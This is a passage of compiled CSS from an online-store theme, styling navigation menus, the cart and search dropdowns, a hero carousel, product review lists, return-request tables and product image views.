      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #818181;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #818181;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #818181; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #e6e6e6;
  border-radius: 4px; }
  .actionBar-section .form-field:hover {
    border-color: #474747; }

.actionBar-section .form-label {
  color: #818181;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #0000ee;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  top: 26px;
  width: 100%;
  z-index: 5; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 1024px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      top: auto;
      transform: none;
      z-index: 50; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #e6e6e6;
    box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open::before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #e6e6e6 transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open::after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

@media (min-width: 1024px) {
  .navUser-section {
    position: relative; } }

.navUser-action {
  color: white;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #757575; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #757575;
      stroke: #757575; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    fill: white;
    stroke: white;
    transition: all 0.15s ease; }

.navUser-action--currencySelector + .dropdown-menu::before {
  left: auto !important;
  right: 0.78571rem; }

.navUser-action--currencySelector + .dropdown-menu::after {
  left: auto !important;
  right: 0.92857rem; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu::before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu::after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e6e6e6;
  color: #818181;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 1024px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block; }
  @media (max-width: 551px) {
    .navUser-item--cart__hidden-s {
      display: none; } }
  .navUser-item--cart .navUser-action {
    color: white; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #757575; }
  .navUser-item--cart .dropdown-menu {
    max-width: 22.85714rem; }
    .navUser-item--cart .dropdown-menu.is-open {
      left: auto !important;
      right: 0.35714rem;
      top: auto !important; }
      @media (min-width: 1024px) {
        .navUser-item--cart .dropdown-menu.is-open {
          right: 0; } }
      .navUser-item--cart .dropdown-menu.is-open::before, .navUser-item--cart .dropdown-menu.is-open::after {
        left: auto; }
      .navUser-item--cart .dropdown-menu.is-open::before {
        right: 0.42857rem; }
        @media (min-width: 1024px) {
          .navUser-item--cart .dropdown-menu.is-open::before {
            right: 0.78571rem; } }
      .navUser-item--cart .dropdown-menu.is-open::after {
        right: 0.57143rem; }
        @media (min-width: 1024px) {
          .navUser-item--cart .dropdown-menu.is-open::after {
            right: 0.92857rem; } }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: white;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open::before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  background-color: white;
  display: none;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    display: block;
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 19px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: black;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.21429rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #e6e6e6;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 1024px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px; }

.navPages {
  background-color: white;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 1024px) {
    .navPages {
      margin: 0 auto;
      max-width: 85.71429rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 1024px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 1024px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 1024px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 85.71429rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 1024px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #e6e6e6;
    margin-top: 0.78571rem;
    padding-top: 0.78571rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 1024px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 1024px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 1024px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #e6e6e6;
  text-align: center; }
  @media (min-width: 1024px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 1024px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 1024px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: black;
  display: block;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 1024px) {
    .navPages-action {
      display: inline-block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: white; } }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu {
    align-items: center;
    display: flex;
    justify-content: space-between; }
  .navPages-action.is-open svg,
  .navPages-action .collapsible-icon-wrapper.is-open svg {
    fill: black;
    stroke: black; }
  .navPages-action:hover, .navPages-action.activePage {
    color: black; }
    .navPages-action:hover svg, .navPages-action.activePage svg {
      fill: black;
      stroke: black; }
  .navPages-action svg {
    fill: black;
    stroke: black;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #818181; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  margin-left: 0.78571rem;
  transform: rotate(-90deg); }
  @media (min-width: 1024px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon,
  .collapsible-icon-wrapper.is-open .navPages-action-moreIcon {
    transform: rotate(0); }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
    height: 0.78571rem;
    width: 0.78571rem;
    margin: 0 1.5rem; }
    @media (min-width: 1024px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        margin: 0 0 0 0.78571rem; } }

.navPage-childList {
  display: none; }
  @media (min-width: 1024px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }
  .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
    margin-left: 3rem; }
    @media (min-width: 1024px) {
      .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
        margin-left: 0; } }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 1024px) {
    .navPage-subMenu {
      background-color: white;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
    margin-right: 0; }
    @media (min-width: 1024px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
        margin-right: auto; } }

@media (min-width: 1024px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 15.35714rem; } }

@media (min-width: 1024px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #e6e6e6;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 1024px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

.navPage-subMenu-item {
  padding: 0.78571rem 0; }
  @media (min-width: 1024px) {
    .navPage-subMenu-item {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left;
      padding: 0 0.75rem !important; }
      .navPage-subMenu-item .navPages-action {
        text-transform: none;
        width: 100%; }
      .navPage-subMenu-item > .navPage-subMenu-action {
        border-bottom: 1px solid #e6e6e6;
        margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 1024px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 1024px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }
  .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
    padding: 0 0 0 1.5rem; }
    @media (min-width: 1024px) {
      .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
        padding: 0.78571rem 0 1.14286rem; } }
  .navPage-subMenu-action .collapsible-icon-wrapper {
    box-sizing: content-box;
    display: inline-block;
    height: 100%;
    text-align: right;
    width: 100%; }
    @media (min-width: 1024px) {
      .navPage-subMenu-action .collapsible-icon-wrapper {
        display: none; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 0.78571rem; }
  @media (min-width: 1024px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 1024px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e6e6e6; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e6e6e6; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #818181;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #818181; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.42857rem;
    width: 1.42857rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #999999; }
    .socialLinks .icon svg {
      fill: #757575;
      transition: all 0.15s ease; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }
  .socialLinks-item .socialLinks__link {
    height: 2rem;
    position: relative; }
    .socialLinks-item .socialLinks__link::before {
      border-color: transparent transparent #313440 transparent;
      border-style: solid;
      border-width: 0.71429rem;
      content: " ";
      position: absolute;
      right: 0;
      top: 50%; }
    .socialLinks-item .socialLinks__link::after {
      background-color: #313440;
      border-radius: 0.57143rem;
      color: white;
      content: attr(title);
      cursor: default;
      font-size: 1rem;
      padding: 0.28571rem 0.42857rem;
      position: absolute;
      right: 0;
      top: 100%;
      white-space: nowrap; }
    .socialLinks-item .socialLinks__link::before, .socialLinks-item .socialLinks__link::after {
      display: none; }
    .socialLinks-item .socialLinks__link:focus::before, .socialLinks-item .socialLinks__link:focus::after {
      display: block; }
    .socialLinks-item .socialLinks__link:focus::after {
      left: 0;
      right: auto;
      z-index: 20; }

.socialLinks--alt .icon {
  height: 1.5rem;
  width: 1.5rem; }

.socialLinks--alt svg {
  fill: #818181; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem;
  min-width: 100%;
  width: 1px; }
  @media (min-width: 1024px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  @media (min-width: 551px) {
    .heroCarousel.slick-initialized {
      max-height: 28.57143rem; } }
  @media (min-width: 1024px) {
    .heroCarousel.slick-initialized {
      max-height: 42.85714rem; } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .heroCarousel {
      opacity: 0; }
      .heroCarousel.slick-initialized {
        opacity: 1; } }
  .heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide {
    display: none; }
  .heroCarousel a {
    text-decoration: none; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    margin: 0;
    top: 50%;
    transform: translateY(-50%); }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 1024px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 1024px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 1024px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }
  .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper {
    height: 100vw; }
  .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
    height: 110vw; }
  @media (min-width: 551px) {
    .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper, .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
      height: 56.25vw; } }
  .heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper {
    background: url("../img/hero-carousel-image-load-error.svg") center center no-repeat;
    background-size: contain; }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  .heroCarousel-slide .heroCarousel-image {
    height: 100%;
    object-fit: contain;
    object-position: 50% 0%;
    width: 100%; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image {
        object-position: 50% 50%; } }
  .heroCarousel-slide.stretch .heroCarousel-image {
    object-fit: cover;
    object-position: 50% 50%; }
  .heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image {
    height: 100%;
    width: 100%; }
  .heroCarousel-slide.compat-object-fit {
    overflow: hidden; }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      width: auto; }
  .heroCarousel-slide .heroCarousel-image-wrapper {
    align-items: flex-start;
    display: flex;
    height: 56.25vw;
    justify-content: center;
    max-height: 100vh;
    transition: height 0.3s ease; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 28.57143rem; } }
    @media (min-width: 1024px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 42.85714rem; } }

.heroCarousel-content {
  background-color: #8e2119;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 551px) {
    .heroCarousel-content {
      background-color: #8e2119;
      background-color: rgba(142, 33, 25, 0.9);
      background-color: rgba(142, 33, 25, 0.9);
      left: 0;
      margin: 0 auto;
      max-height: 80%;
      overflow: auto;
      padding: 2.25rem;
      padding: 1.5rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem;
      width: 70%; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent;
        left: 50%;
        overflow: visible;
        padding: 0;
        right: auto;
        transform: translateX(-50%) translateY(-50%);
        width: auto; } }

.heroCarousel-title {
  color: white;
  font-size: 19px;
  margin: 0; }
  @media (min-width: 1024px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: white;
  font-size: 12px;
  margin: 0; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 1024px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 1.5rem 0 0; }

@media (min-width: 1024px) {
  .writeReview-productDetails {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #999999;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 1024px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.8%;
    width: 100%; }
  .writeReview-productImage-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    height: 100%;
    object-fit: contain; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #999999;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  min-width: 100%;
  position: relative;
  width: 1px; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 1024px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 1024px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #818181;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 1024px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }
  @media (min-width: 320px) and (max-width: 1024px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  margin: auto;
  max-width: 500px;
  position: relative;
  width: 100%; }
  .productView-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.8%;
    width: 100%; }
  .productView-img-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    height: 100%;
    object-fit: contain;
    width: 100%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails[data-slick] {
    opacity: 0; }
    .productView-thumbnails[data-slick].slick-initialized {
      opacity: 1; }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
